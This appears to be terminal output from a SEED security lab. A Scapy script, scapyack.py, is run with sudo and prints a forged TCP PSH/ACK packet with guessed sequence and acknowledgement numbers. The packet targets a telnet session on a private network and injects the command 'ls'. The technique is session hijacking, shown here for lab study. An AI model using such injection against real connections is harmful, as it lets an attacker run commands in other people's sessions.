 [09/13/20]seed@VM:~/.../lab4$ chmod 755 scapyack.py
[09/13/20]seed@VM:~/.../lab4$ sudo ./scapyack.py
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '192.168.43.223' (None)
dst        : DestIPField                         = '192.168.43.45' (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 41920           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2649504236L     (0)
ack        : IntField                            = 635401989       (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 24 (PA)>  (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
--
load       : StrField                            = 'ls\r'          ('')